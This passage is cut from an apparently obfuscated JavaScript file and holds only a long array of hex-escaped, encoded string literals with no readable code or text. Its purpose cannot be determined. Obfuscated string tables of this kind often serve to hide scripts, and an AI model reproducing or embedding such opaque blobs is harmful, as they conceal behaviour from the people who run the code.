57\x51\x31\x39\x57\x52\x7a\x52\x7a\x6d\x6b\x68\x68\x4e\x33\x63\x4f\x6d\x6f\x64\x57\x52\x46\x64\x49\x75\x48\x57\x57\x50\x79\x44\x64\x38\x6f\x4e\x57\x37\x6c\x63\x4d\x43\x6f\x71\x57\x4f\x34\x53\x74\x58\x79\x46\x6a\x4b\x76\x33\x57\x37\x74\x63\x52\x38\x6f\x4d\x57\x52\x42\x63\x53\x71\x66\x33\x57\x36\x76\x65\x6a\x43\x6b\x31\x57\x34\x6c\x63\x4d\x57\x4f\x43\x57\x51\x6c\x63\x56\x6d\x6f\x4c\x57\x36\x42\x64\x53\x49\x68\x64\x4f\x71\x52\x63\x4b\x4a\x61\x43\x64\x77\x5a\x64\x53\x71','\x57\x52\x53\x46\x43\x68\x7a\x77\x57\x4f\x46\x64\x4a\x38\x6b\x36\x57\x36\x39\x43\x65\x43\x6b\x57','\x64\x43\x6b\x50\x75\x78\x31\x2b','\x46\x5a\x4e\x63\x49\x74\x50\x73\x57\x34\x62\x2f\x57\x50\x52\x64\x4f\x64\x38','\x57\x35\x47\x65\x67\x38\x6b\x4e\x79\x61','\x7a\x77\x6c\x64\x51\x6d\x6f\x41\x41\x43\x6b\x67\x57\x35\x61','\x6f\x5a\x2f\x63\x53\x38\x6f\x6f\x44\x61','\x57\x36\x6a\x54\x57\x52\x35\x56\x6d\x6d\x6b\x39','\x6f\x4c\x52\x64\x47\x38\x6f\x76\x72\x71','\x57\x34\x31\x39\x57\x34\x6c\x64\x51\x4b\x74\x64\x4e\x64\x33\x64\x49\x53\x6b\x56\x64\x33\x74\x64\x51\x75\x69\x68\x68\x53\x6b\x50\x66\x77\x5a\x64\x53\x65\x34\x6c','\x57\x37\x62\x72\x43\x6d\x6b\x6e\x45\x6d\x6b\x4f\x66\x58\x58\x73\x57\x34\x53','\x57\x50\x50\x72\x57\x52\x4f\x64\x6a\x71','\x79\x43\x6b\x61\x62\x43\x6f\x2f\x67\x71','\x57\x50\x56\x64\x53\x62\x56\x63\x48\x30\x5a\x64\x51\x57','\x57\x51\x46\x64\x4d\x58\x6c\x64\x51\x53\x6f\x73','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x4f','\x6f\x43\x6b\x6b\x71\x33\x4c\x4a\x69\x53\x6b\x6b\x57\x34\x44\x62\x57\x52\x46\x63\x4a\x53\x6b\x62\x42\x65\x34\x65\x63\x49\x46\x63\x49\x75\x68\x63\x4b\x53\x6f\x76\x6a\x53\x6f\x41\x57\x4f\x34','\x6c\x53\x6b\x61\x72\x77\x6a\x58\x6e\x6d\x6b\x55\x57\x35\x72\x43\x57\x51\x6c\x63\x49\x47','\x57\x34\x78\x63\x53\x75\x43','\x57\x37\x58\x6b\x57\x34\x6e\x6d\x6c\x77\x4f\x48','\x57\x35\x6e\x4a\x57\x50\x50\x71\x6a\x71','\x57\x37\x6e\x79\x57\x4f\x42\x64\x54\x66\x69','\x57\x37\x56\x63\x51\x43\x6b\x64\x57\x4f\x37\x64\x4e\x57\x2f\x64\x47\x4a\x43\x4b','\x75\x43\x6f\x41\x43\x63\x42\x63\x4f\x53\x6b\x32\x57\x50\x76\x65\x6b\x43\x6f\x31\x6c\x61\x46\x64\x4c\x57','\x57\x52\x39\x50\x57\x52\x62\x56\x41\x43\x6b\x66\x68\x68\x2f\x63\x55\x38\x6f\x46\x57\x37\x4a\x64\x48\x4c\x72\x32\x57\x50\x44\x65\x74\x6d\x6f\x4e\x57\x35\x56\x63\x4e\x53\x6f\x78\x57\x50\x47\x56\x46\x71\x7a\x74\x79\x62\x39\x45','\x63\x38\x6b\x36\x62\x43\x6f\x30\x57\x51\x38','\x57\x4f\x6c\x63\x4e\x38\x6b\x51\x57\x50\x5a\x63\x47\x43\x6b\x43','\x75\x4a\x6c\x64\x47\x43\x6f\x59\x44\x6d\x6b\x45\x44\x71','\x62\x38\x6b\x35\x43\x66\x39\x46','\x73\x53\x6f\x44\x67\x66\x30','\x57\x37\x70\x64\x54\x53\x6b\x39\x57\x52\x78\x63\x50\x47\x46\x64\x50\x6d\x6f\x58\x76\x59\x57\x51\x57\x35\x56\x63\x52\x38\x6f\x77','\x6c\x53\x6f\x37\x57\x37\x57\x7a\x57\x34\x57','\x57\x35\x31\x70\x57\x37\x4a\x64\x56\x30\x56\x64\x4d\x47','\x45\x72\x6c\x64\x51\x38\x6f\x75\x42\x71','\x57\x37\x31\x4e\x45\x77\x52\x63\x4b\x61','\x57\x34\x31\x30\x6b\x74\x37\x64\x51\x33\x75\x4b\x57\x50\x46\x63\x4d\x76\x33\x64\x4a\x6d\x6f\x71\x79\x57','\x57\x52\x75\x67\x57\x36\x6e\x6e\x57\x34\x71','\x57\x36\x44\x76\x57\x34\x6a\x67\x6b\x4b\x65\x4b\x57\x34\x46\x63\x48\x53\x6f\x74\x70\x57','\x64\x43\x6f\x31\x57\x34\x4f\x71\x57\x37\x61','\x72\x6d\x6b\x62\x64\x6d\x6f\x4a\x68\x6d\x6f\x35\x57\x4f\x4f\x77\x73\x38\x6f\x36\x61\x47','\x6f\x38\x6b\x42\x57\x34\x76\x36\x57\x35\x34','\x57\x50\x57\x47\x6c\x59\x47\x69','\x43\x66\x4f\x61\x46\x53\x6f\x45','\x57\x4f\x78\x64\x4b\x63\x74\x63\x4d\x68\x30','\x57\x50\x74\x63\x4d\x43\x6b\x59\x57\x50\x68\x63\x4f\x57','\x57\x4f\x4e\x63\x56\x4c\x5a\x64\x4c\x6d\x6f\x34\x57\x36\x4e\x63\x4f\x43\x6f\x6d\x57\x35\x54\x74\x64\x47','\x75\x59\x70\x63\x52\x74\x4c\x6a','\x57\x4f\x53\x70\x41\x4d\x6e\x30','\x57\x51\x57\x66\x7a\x77\x6e\x46\x57\x4f\x5a\x64\x55\x6d\x6b\x46\x57\x36\x62\x6c\x62\x57','\x57\x34\x4c\x61\x57\x50\x66\x6e\x68\x61','\x6d\x5a\x4a\x63\x4a\x4b\x7a\x53','\x57\x52\x2f\x63\x49\x31\x52\x63\x4b\x53\x6b\x4c\x57\x50\x44\x47','\x57\x50\x6c\x63\x48\x6d\x6b\x32\x57\x50\x42\x63\x4a\x53\x6b\x70','\x61\x43\x6f\x44\x6b\x38\x6f\x37\x72\x71','\x78\x68\x4b\x44\x45\x38\x6f\x4f\x57\x4f\x46\x63\x54\x43\x6f\x4a','\x57\x4f\x4f\x34\x7a\x31\x76\x63','\x67\x43\x6b\x6b\x72\x53\x6f\x34\x73\x5a\x4a\x64\x50\x4a\x47','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x4e\x6c\x64\x4e\x68\x65\x71\x57\x52\x78\x63\x4a\x61','\x57\x52\x37\x63\x4a\x31\x2f\x63\x4d\x57','\x57\x50\x5a\x63\x56\x4b\x75','\x76\x64\x4a\x64\x4c\x43\x6f\x33\x7a\x6d\x6b\x61\x71\x53\x6f\x7a\x57\x37\x79\x30\x57\x52\x65','\x57\x35\x53\x61\x61\x6d\x6b\x70\x7a\x57','\x57\x50\x6a\x50\x76\x78\x5a\x63\x50\x64\x74\x63\x56\x66\x43','\x6b\x43\x6b\x66\x57\x37\x66\x59\x57\x34\x79\x72\x70\x75\x4f','\x57\x37\x39\x50\x57\x50\x53','\x57\x50\x43\x43\x41\x43\x6b\x61\x66\x43\x6f\x79\x57\x4f\x4f','\x75\x33\x38\x39\x42\x43\x6f\x58\x57\x4f\x5a\x63\x56\x38\x6f\x2f','\x76\x6d\x6b\x61\x64\x43\x6f\x2b\x68\x43\x6f\x5a','\x57\x35\x34\x76\x66\x43\x6b\x77\x7a\x57','\x57\x34\x78\x63\x50\x38\x6b\x45\x57\x4f\x2f\x64\x49\x62\x37\x64\x49\x5a\x53\x34\x7a\x4c\x35\x2b\x57\x50\x38','\x57\x37\x70\x63\x47\x38\x6b\x56\x57\x34\x74\x64\x50\x53\x6b\x5a\x57\x4f\x37\x63\x55\x6d\x6f\x4c\x57\x52\x79','\x57\x34\x58\x38\x74\x47\x74\x63\x50\x71','\x57\x34\x4c\x36\x41\x63\x52\x63\x4a\x59\x5a\x63\x55\x71','\x57\x34\x76\x4f\x57\x34\x6c\x64\x47\x75\x74\x64\x48\x59\x61','\x6a\x4d\x37\x64\x4b\x43\x6f\x67\x44\x57','\x45\x6d\x6f\x4b\x57\x36\x64\x63\x4d\x74\x71\x52\x74\x38\x6f\x41\x75\x6d\x6f\x7a\x57\x52\x62\x50\x61\x38\x6b\x39\x57\x37\x4c\x30\x57\x51\x78\x64\x4a\x53\x6f\x71\x76\x4a\x52\x64\x4f\x71','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x2f\x64\x48\x74\x71\x2f\x79\x31\x58\x49\x57\x4f\x4f','\x69\x53\x6f\x68\x6a\x43\x6b\x46\x46\x71','\x57\x37\x79\x41\x42\x78\x79\x45\x57\x50\x4e\x64\x4d\x53\x6b\x75\x57\x36\x71\x76\x67\x6d\x6b\x48\x6d\x38\x6b\x52','\x57\x37\x70\x64\x50\x43\x6b\x2f\x57\x51\x42\x63\x53\x63\x46\x64\x50\x43\x6f\x79\x75\x63\x38\x35','\x57\x51\x72\x72\x43\x43\x6b\x42\x79\x71','\x71\x43\x6b\x44\x65\x43\x6f\x5a','\x57\x50\x42\x64\x51\x72\x56\x63\x48\x4e\x6d','\x6d\x6d\x6b\x50\x57\x34\x62\x33\x64\x53\x6b\x68','\x68\x6d\x6b\x59\x42\x64\x75','\x57\x51\x33\x64\x4c\x62\x52\x64\x53\x53\x6f\x44\x63\x59\x70\x63\x55\x53\x6f\x4f\x77\x53\x6f\x61\x57\x51\x5a\x64\x4d\x43\x6b\x4b\x6c\x53\x6b\x79\x57\x51\x4a\x63\x56\x76\x53\x65\x41\x53\x6b\x30\x6d\x77\x70\x64\x4e\x57\x46\x64\x52\x66\x2f\x64\x55\x43\x6b\x56\x57\x52\x48\x7a\x57\x35\x64\x63\x55\x6d\x6f\x57\x57\x51\x68\x63\x4c\x6d\x6f\x69\x79\x38\x6b\x4a\x57\x36\x4f\x72\x43\x30\x52\x63\x50\x38\x6f\x57\x70\x6d\x6b\x63\x57\x34\x6d','\x57\x37\x57\x41\x43\x67\x66\x66\x57\x52\x52\x64\x4c\x38\x6b\x41\x57\x36\x76\x44','\x57\x37\x70\x63\x4b\x38\x6b\x62\x77\x53\x6f\x4f','\x57\x36\x4a\x63\x53\x53\x6b\x75\x57\x4f\x6d\x51\x61\x43\x6b\x56\x63\x43\x6b\x37\x68\x6d\x6b\x76\x57\x37\x65','\x76\x53\x6b\x59\x62\x62\x31\x42','\x57\x51\x6c\x63\x53\x53\x6b\x78\x57\x4f\x75','\x57\x37\x34\x78\x70\x43\x6b\x65\x41\x47','\x42\x6d\x6b\x63\x57\x36\x62\x64\x57\x35\x47\x76\x69\x65\x30\x36\x71\x30\x74\x63\x52\x43\x6b\x36','\x57\x51\x42\x63\x4d\x6d\x6b\x31\x57\x51\x43\x70','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x47\x2f\x57\x51\x2f\x63\x4c\x65\x37\x64\x4d\x38\x6f\x67\x43\x4e\x64\x63\x51\x43\x6b\x74\x57\x50\x52\x64\x50\x43\x6f\x66\x63\x53\x6b\x5a\x57\x51\x72\x6b','\x57\x35\x48\x42\x66\x49\x46\x64\x4e\x71','\x57\x52\x76\x6e\x57\x4f\x39\x38\x66\x33\x4b','\x57\x37\x57\x41\x79\x32\x6e\x41\x57\x4f\x46\x64\x4d\x53\x6b\x68\x57\x36\x48\x78\x67\x47','\x57\x51\x6d\x61\x73\x6d\x6b\x52\x70\x57','\x57\x35\x6a\x55\x7a\x5a\x37\x63\x4a\x74\x33\x63\x48\x59\x54\x38\x57\x4f\x69','\x57\x4f\x66\x4b\x57\x50\x6a\x49\x6c\x61','\x57\x36\x6e\x32\x6e\x57\x33\x64\x4f\x71','\x64\x6d\x6f\x6e\x68\x6d\x6f\x2b\x42\x57','\x6c\x6d\x6b\x35\x57\x37\x72\x4f\x57\x37\x30','\x57\x37\x66\x47\x70\x59\x4a\x64\x49\x32\x30\x31\x57\x51\x33\x63\x4a\x66\x57','\x57\x4f\x78\x64\x55\x71\x4e\x64\x52\x38\x6f\x4c','\x57\x37\x56\x63\x4e\x53\x6b\x4d\x57\x36\x68\x64\x54\x47','\x44\x43\x6f\x58\x7a\x6d\x6b\x57\x57\x37\x50\x6c\x57\x4f\x76\x57\x45\x77\x34\x64\x57\x35\x70\x63\x4a\x73\x47\x31\x7a\x6d\x6f\x61\x6b\x66\x44\x5a\x57\x50\x42\x63\x53\x30\x4b\x58\x57\x35\x62\x78\x57\x36\x2f\x63\x4f\x38\x6f\x68\x78\x74\x6c\x63\x52\x43\x6b\x59\x76\x48\x6c\x64\x4b\x31\x6d\x44\x57\x4f\x37\x64\x4b\x53\x6b\x6a\x57\x50\x35\x78\x6a\x53\x6f\x37\x57\x50\x4a\x63\x4a\x75\x5a\x64\x52\x38\x6f\x70\x6b\x53\x6f\x50\x57\x37\x64\x64\x53\x53\x6b\x39\x6c\x71\x48\x6c\x73\x61\x2f\x64\x52\x53\x6b\x61\x57\x52\x42\x64\x4d\x6d\x6f\x35\x57\x51\x62\x36\x57\x36\x78\x64\x55\x38\x6f\x66\x57\x50\x34\x72','\x65\x43\x6f\x46\x6f\x38\x6b\x77\x57\x36\x47','\x57\x36\x39\x57\x6c\x74\x33\x64\x54\x47','\x6a\x75\x4e\x64\x4a\x43\x6f\x78\x44\x6d\x6f\x4e\x57\x4f\x64\x64\x54\x65\x65\x35\x43\x38\x6b\x6a\x42\x61','\x75\x38\x6f\x46\x45\x62\x34','\x62\x31\x33\x64\x51\x53\x6b\x59\x57\x51\x78\x64\x4f\x6d\x6f\x46\x57\x4f\x79\x6d\x57\x52\x47\x66\x6b\x58\x79','\x6c\x68\x78\x64\x54\x38\x6b\x2b\x57\x52\x6d','\x57\x35\x4c\x54\x7a\x59\x5a\x63\x4e\x73\x78\x63\x56\x57','\x57\x52\x4f\x77\x70\x61\x43\x64\x71\x53\x6f\x68','\x77\x78\x34\x77\x45\x43\x6f\x4f\x57\x4f\x56\x63\x4b\x38\x6f\x4a\x70\x6d\x6b\x49\x57\x50\x4b\x35\x65\x67\x75','\x57\x51\x4e\x63\x56\x6d\x6b\x6f\x57\x4f\x30\x67','\x74\x43\x6b\x61\x77\x6d\x6f\x6e\x72\x5a\x52\x64\x4f\x73\x69\x54\x68\x4c\x7a\x47\x6d\x61','\x57\x4f\x78\x64\x4e\x58\x37\x63\x4b\x65\x53','\x57\x51\x37\x63\x4d\x43\x6b\x45\x57\x36\x57\x32\x75\x57\x56\x63\x51\x66\x64\x63\x53\x6d\x6b\x66','\x63\x38\x6f\x71\x68\x38\x6b\x59\x57\x35\x43','\x73\x4d\x43\x39\x45\x53\x6f\x41','\x57\x4f\x54\x6c\x44\x38\x6b\x66\x46\x53\x6b\x56\x66\x61','\x68\x38\x6f\x4b\x57\x36\x4a\x63\x4d\x33\x76\x4c\x74\x43\x6f\x45\x77\x38\x6f\x45\x57\x52\x62\x50\x65\x6d\x6b\x5a\x57\x37\x4b\x32\x57\x52\x70\x64\x4e\x6d\x6f\x68\x76\x77\x33\x64\x4a\x38\x6b\x78\x42\x53\x6f\x2b\x44\x38\x6b\x43\x63\x6d\x6f\x36\x65\x53\x6b\x59','\x57\x37\x56\x63\x52\x43\x6b\x73\x57\x51\x4e\x64\x4d\x61','\x45\x4d\x56\x64\x50\x38\x6f\x6b','\x57\x37\x6c\x63\x52\x53\x6b\x65\x57\x51\x4a\x64\x47\x74\x33\x64\x4d\x73\x53','\x67\x6d\x6b\x31\x57\x37\x54\x57\x57\x36\x38','\x57\x51\x2f\x63\x49\x30\x74\x63\x48\x38\x6b\x58\x57\x4f\x4c\x58\x78\x47','\x57\x50\x43\x41\x41\x61','\x57\x52\x58\x66\x57\x50\x66\x56\x67\x47','\x73\x53\x6b\x46\x64\x61','\x57\x52\x71\x70\x7a\x68\x61','\x57\x35\x50\x55\x66\x59\x70\x64\x52\x78\x4f\x38\x57\x51\x42\x63\x54\x65\x64\x64\x4e\x6d\x6f\x71\x7a\x72\x37\x63\x51\x38\x6b\x70\x57\x50\x65','\x57\x50\x4a\x64\x54\x5a\x42\x64\x4e\x6d\x6f\x51','\x6f\x6d\x6b\x7a\x57\x52\x4b\x62\x57\x4f\x7a\x61\x7a\x57','\x77\x38\x6f\x69\x68\x4b\x52\x63\x4f\x73\x69\x2b\x57\x36\x68\x63\x52\x57\x52\x63\x52\x76\x71','\x6b\x38\x6f\x68\x57\x37\x30\x57\x57\x37\x65','\x41\x47\x68\x63\x49\x58\x66\x67','\x67\x66\x37\x64\x4e\x43\x6f\x45\x74\x47','\x75\x38\x6b\x72\x64\x6d\x6f\x4a','\x74\x4d\x4b\x6c\x42\x61','\x57\x50\x76\x42\x57\x4f\x4b\x2b\x67\x71','\x57\x34\x72\x79\x79\x4a\x74\x63\x56\x57','\x61\x31\x33\x64\x4f\x38\x6b\x5a\x57\x51\x65','\x57\x35\x4c\x4d\x75\x67\x56\x63\x4f\x47\x69','\x57\x52\x37\x63\x51\x53\x6b\x42\x57\x4f\x37\x64\x47\x64\x4e\x64\x48\x63\x57','\x42\x53\x6f\x68\x57\x37\x70\x63\x56\x61\x57','\x57\x35\x76\x36\x7a\x63\x53','\x57\x51\x33\x63\x53\x6d\x6b\x6f\x57\x4f\x4b\x30\x63\x57','\x57\x52\x53\x75\x57\x37\x39\x45\x57\x35\x75','\x57\x34\x52\x64\x4c\x62\x6c\x64\x53\x6d\x6b\x43\x72\x74\x2f\x63\x55\x53\x6f\x38\x71\x6d\x6b\x74\x57\x36\x2f\x64\x4e\x43\x6b\x49\x6d\x38\x6f\x42\x57\x37\x4a\x64\x53\x66\x57\x65\x44\x6d\x6f\x32\x6a\x4e\x68\x64\x4d\x71\x64\x63\x51\x4e\x64\x63\x54\x53\x6f\x58\x57\x36\x4f\x69\x57\x50\x37\x63\x55\x53\x6f\x33\x57\x51\x4e\x63\x4b\x6d\x6b\x7a','\x57\x52\x35\x6e\x57\x50\x76\x6e\x61\x4e\x30','\x57\x52\x5a\x63\x55\x33\x37\x63\x4d\x38\x6b\x6b','\x57\x35\x76\x36\x7a\x63\x56\x63\x4d\x57','\x57\x37\x6a\x6f\x57\x34\x6e\x78','\x57\x4f\x2f\x64\x55\x47\x2f\x63\x55\x4b\x70\x64\x52\x6d\x6f\x2f\x57\x51\x70\x64\x4a\x53\x6b\x64\x6e\x38\x6f\x7a\x57\x52\x37\x64\x4a\x61','\x69\x38\x6f\x4f\x64\x6d\x6f\x2b','\x57\x52\x43\x4e\x75\x65\x44\x36','\x57\x50\x4e\x63\x4e\x66\x46\x63\x55\x43\x6b\x59','\x57\x37\x46\x64\x4c\x53\x6b\x48\x57\x51\x74\x63\x4c\x47','\x57\x34\x31\x55\x7a\x5a\x52\x63\x51\x47','\x57\x34\x78\x63\x47\x38\x6b\x4f\x57\x50\x42\x63\x48\x6d\x6b\x6e\x72\x71','\x6c\x43\x6f\x65\x65\x53\x6b\x57\x57\x36\x79','\x62\x71\x52\x63\x48\x4e\x35\x69','\x57\x34\x33\x63\x55\x38\x6b\x57\x57\x50\x56\x64\x51\x61','\x57\x4f\x4e\x63\x4d\x68\x46\x63\x4c\x38\x6b\x73','\x57\x34\x70\x63\x48\x53\x6b\x46\x57\x36\x31\x56\x75\x48\x56\x63\x50\x30\x68\x63\x56\x6d\x6b\x64\x45\x38\x6b\x79\x42\x38\x6f\x58\x57\x52\x39\x37\x57\x50\x5a\x64\x53\x71','\x6a\x6d\x6f\x36\x57\x37\x57\x50\x57\x37\x68\x64\x4e\x61','\x64\x38\x6b\x2b\x6e\x53\x6f\x64\x57\x51\x4f\x63\x57\x34\x53\x2b\x70\x64\x57','\x70\x6d\x6b\x41\x71\x30\x6a\x37\x69\x47','\x57\x36\x78\x64\x4d\x62\x74\x63\x4a\x4e\x79\x30\x57\x50\x72\x34\x7a\x57','\x57\x50\x33\x64\x56\x57\x68\x64\x50\x6d\x6f\x2b','\x57\x37\x6a\x58\x57\x52\x50\x2b\x6c\x57','\x7a\x53\x6f\x4b\x57\x36\x69\x38\x57\x36\x74\x64\x4e\x53\x6b\x63\x6c\x61','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x73\x64\x63\x51\x63\x66\x30','\x57\x37\x78\x63\x4e\x4c\x70\x63\x47\x43\x6f\x39\x57\x50\x31\x39\x72\x38\x6b\x50\x66\x43\x6b\x6d\x6c\x73\x46\x64\x4c\x6d\x6b\x39\x6b\x33\x6d\x46\x57\x37\x42\x64\x53\x38\x6b\x31\x45\x6d\x6f\x2f','\x57\x51\x52\x64\x51\x48\x68\x63\x50\x65\x47','\x57\x35\x35\x55\x6b\x77\x68\x64\x55\x4e\x4f\x59\x57\x36\x37\x63\x4c\x65\x52\x64\x4a\x43\x6f\x62\x6f\x49\x37\x63\x51\x43\x6b\x6f\x57\x50\x56\x64\x56\x43\x6f\x69','\x57\x52\x33\x64\x49\x43\x6b\x4a\x57\x50\x78\x63\x4d\x53\x6f\x32\x57\x36\x52\x64\x55\x43\x6b\x58\x57\x37\x46\x63\x4a\x43\x6b\x35\x57\x35\x6d\x32\x6d\x43\x6f\x69\x57\x50\x4a\x64\x4a\x68\x6c\x63\x54\x53\x6f\x4e\x57\x37\x70\x64\x51\x66\x6a\x37\x57\x52\x65\x59\x57\x50\x30\x31\x66\x71','\x57\x52\x48\x47\x57\x51\x58\x63\x6c\x47','\x63\x38\x6f\x76\x64\x38\x6b\x6e','\x64\x38\x6f\x6b\x62\x65\x37\x63\x4f\x74\x65\x4f\x57\x37\x33\x63\x4f\x48\x68\x63\x51\x47','\x62\x38\x6f\x33\x68\x53\x6b\x66','\x57\x50\x7a\x53\x57\x52\x76\x48\x6b\x71','\x64\x43\x6b\x31\x57\x34\x6a\x71\x57\x34\x57','\x57\x52\x4a\x63\x48\x4c\x33\x63\x4e\x43\x6b\x33\x57\x50\x34','\x57\x50\x4c\x38\x43\x59\x74\x63\x4a\x59\x37\x63\x52\x4a\x58\x50','\x57\x4f\x48\x34\x57\x52\x62\x45\x69\x61','\x66\x38\x6b\x57\x6e\x38\x6f\x74\x57\x52\x79\x6b\x57\x35\x79\x4a','\x57\x35\x44\x49\x74\x4d\x56\x63\x53\x5a\x46\x63\x51\x30\x33\x64\x4a\x43\x6b\x38\x76\x6d\x6f\x39\x69\x57','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x64\x6b\x31\x75\x6d\x74\x66\x4e\x64\x50\x6d\x6b\x57\x6e\x6d\x6b\x54\x42\x53\x6f\x71\x61\x76\x66\x31\x68\x58\x78\x63\x54\x75\x76\x4f\x6f\x43\x6b\x43\x57\x52\x34','\x65\x6d\x6b\x39\x69\x6d\x6f\x7a\x57\x52\x71\x70\x57\x34\x61\x4f','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x43\x6b\x7a\x57\x35\x4c\x70\x57\x52\x74\x63\x4d\x61','\x61\x53\x6f\x71\x62\x6d\x6b\x61\x57\x34\x79\x65\x57\x37\x72\x50','\x63\x38\x6b\x4e\x44\x61','\x72\x53\x6b\x74\x65\x5a\x66\x72\x6f\x73\x43\x46\x57\x37\x34','\x57\x52\x34\x50\x6d\x47\x4f\x4e','\x73\x71\x37\x63\x51\x62\x39\x36','\x57\x52\x65\x64\x6c\x47\x38\x7a\x71\x6d\x6f\x61','\x65\x53\x6b\x31\x57\x34\x4e\x63\x54\x62\x6e\x70\x73\x38\x6f\x72','\x57\x50\x78\x63\x4c\x43\x6b\x38\x57\x4f\x56\x63\x4b\x38\x6b\x4b\x75\x33\x4e\x63\x51\x68\x61\x75','\x57\x34\x52\x63\x53\x38\x6b\x36\x57\x36\x6c\x64\x4f\x47','\x57\x50\x52\x63\x56\x31\x78\x64\x55\x6d\x6f\x49\x57\x36\x33\x63\x4b\x43\x6f\x74','\x57\x50\x4e\x63\x4d\x43\x6b\x34\x57\x37\x61\x30\x72\x61\x57','\x64\x38\x6f\x73\x63\x6d\x6b\x59\x57\x35\x57','\x57\x50\x53\x70\x46\x43\x6b\x62\x66\x43\x6f\x63\x57\x52\x6c\x64\x54\x38\x6f\x5a\x57\x4f\x6d','\x57\x36\x58\x6a\x74\x4b\x5a\x63\x4a\x61','\x57\x35\x50\x4b\x69\x5a\x47','\x57\x36\x2f\x64\x52\x38\x6b\x53\x57\x52\x70\x63\x4c\x61','\x57\x52\x4b\x71\x69\x71\x47\x6e','\x57\x35\x62\x46\x57\x35\x35\x47\x6b\x61','\x69\x43\x6f\x48\x57\x37\x75\x38\x57\x36\x64\x64\x49\x38\x6b\x55\x6d\x65\x5a\x64\x52\x78\x71\x5a\x6f\x38\x6b\x4a','\x57\x36\x78\x63\x55\x43\x6b\x38\x42\x43\x6f\x62\x57\x34\x58\x48\x57\x35\x39\x68\x42\x57','\x57\x4f\x57\x72\x79\x43\x6b\x6b\x67\x57','\x57\x36\x6c\x63\x53\x43\x6b\x48\x42\x38\x6f\x67\x57\x34\x58\x4c','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x63\x68\x77\x37\x63\x56\x47','\x63\x6d\x6b\x74\x57\x35\x66\x73\x69\x53\x6b\x65\x79\x75\x5a\x64\x4f\x47\x53','\x57\x4f\x5a\x64\x55\x6d\x6f\x59\x6c\x53\x6b\x65\x57\x4f\x61\x47\x57\x50\x30\x6c\x6b\x53\x6f\x77\x57\x51\x68\x63\x4f\x66\x70\x63\x56\x38\x6b\x32\x57\x35\x4c\x75\x43\x78\x44\x49\x65\x73\x4c\x2b\x57\x52\x79\x64\x57\x4f\x33\x63\x4e\x38\x6b\x4a\x57\x4f\x64\x63\x52\x4a\x2f\x63\x51\x32\x37\x63\x56\x43\x6b\x45\x64\x6d\x6b\x41\x57\x50\x4f\x61\x6d\x58\x46\x64\x47\x6d\x6b\x4f\x57\x52\x78\x63\x54\x31\x68\x63\x55\x53\x6b\x51\x69\x6d\x6f\x6c\x61\x6d\x6b\x64\x57\x36\x6d\x71','\x57\x34\x4c\x4b\x6c\x58\x52\x64\x50\x33\x38\x31\x57\x51\x57','\x6f\x6d\x6b\x57\x62\x43\x6f\x46\x57\x51\x69','\x57\x4f\x37\x63\x47\x6d\x6b\x57\x57\x50\x42\x63\x4a\x38\x6b\x67\x72\x71','\x57\x34\x72\x4d\x70\x58\x5a\x64\x4a\x61','\x57\x36\x48\x71\x57\x50\x30\x76\x6e\x57','\x57\x36\x6c\x63\x53\x43\x6b\x48\x42\x38\x6f\x67\x57\x34\x58\x4c\x57\x35\x4b','\x57\x51\x37\x64\x47\x72\x6c\x63\x4a\x57','\x74\x43\x6f\x31\x57\x36\x5a\x63\x4a\x5a\x62\x30','\x61\x43\x6f\x66\x6d\x38\x6f\x4d\x41\x57','\x64\x38\x6b\x4a\x44\x73\x4a\x63\x48\x73\x57','\x57\x50\x6a\x31\x75\x43\x6b\x6d\x79\x57','\x57\x37\x42\x63\x51\x53\x6b\x33\x46\x53\x6f\x62\x57\x34\x35\x4b','\x57\x4f\x78\x64\x4e\x62\x6c\x64\x4f\x53\x6f\x7a\x44\x59\x42\x63\x55\x53\x6f\x48\x72\x38\x6f\x68\x57\x52\x4e\x64\x4c\x61','\x57\x36\x64\x63\x53\x43\x6b\x38\x41\x47','\x57\x37\x47\x63\x70\x6d\x6b\x74\x43\x61','\x76\x38\x6f\x6a\x57\x35\x42\x63\x56\x74\x4f','\x71\x6d\x6f\x56\x57\x36\x2f\x63\x4a\x4a\x72\x59','\x57\x35\x48\x51\x70\x48\x4a\x64\x47\x57','\x57\x36\x72\x41\x57\x34\x78\x64\x4c\x75\x57','\x73\x77\x4e\x64\x52\x53\x6f\x6b\x79\x38\x6b\x41\x57\x34\x33\x63\x55\x32\x69','\x79\x53\x6b\x63\x67\x6d\x6f\x59\x67\x57','\x72\x71\x64\x63\x49\x49\x58\x38\x57\x35\x54\x77\x57\x4f\x64\x64\x51\x63\x2f\x63\x47\x38\x6f\x46','\x57\x36\x4c\x58\x57\x35\x76\x47\x6d\x71','\x70\x53\x6f\x59\x69\x6d\x6b\x4f\x57\x37\x34','\x57\x36\x6e\x69\x57\x35\x6a\x74\x6b\x32\x65\x4c','\x57\x52\x6c\x63\x4e\x38\x6b\x45\x57\x37\x79\x32\x42\x58\x2f\x63\x56\x75\x33\x63\x55\x6d\x6b\x77\x69\x53\x6b\x66\x43\x53\x6f\x32','\x57\x50\x4c\x59\x79\x43\x6b\x6a\x77\x61','\x57\x51\x75\x4a\x45\x43\x6b\x61\x66\x61','\x57\x52\x57\x70\x7a\x67\x76\x67\x57\x4f\x78\x64\x4a\x57','\x41\x43\x6b\x72\x62\x61\x31\x70','\x57\x50\x64\x63\x56\x53\x6b\x58\x57\x52\x46\x63\x49\x47','\x75\x38\x6b\x7a\x66\x59\x44\x71\x6f\x63\x4b\x44\x57\x37\x34','\x57\x50\x33\x64\x4e\x72\x33\x63\x4d\x75\x38','\x57\x35\x54\x72\x57\x34\x6c\x64\x52\x77\x4b','\x57\x51\x44\x42\x57\x4f\x65\x6a\x6c\x6d\x6f\x72\x57\x51\x34','\x57\x36\x54\x39\x57\x37\x4c\x61\x67\x47','\x57\x50\x74\x63\x56\x76\x46\x64\x49\x6d\x6f\x52\x57\x37\x4a\x63\x55\x47','\x57\x51\x70\x63\x55\x43\x6b\x49\x57\x35\x69\x70','\x66\x43\x6b\x47\x43\x57\x56\x63\x47\x47','\x71\x38\x6b\x7a\x6a\x47\x31\x45','\x57\x36\x62\x6b\x57\x35\x54\x6d\x6e\x47','\x61\x76\x46\x64\x4c\x6d\x6f\x5